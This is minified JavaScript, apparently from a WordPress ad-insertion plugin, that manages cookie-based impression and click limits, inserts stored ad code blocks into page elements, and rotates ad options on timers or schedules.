if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
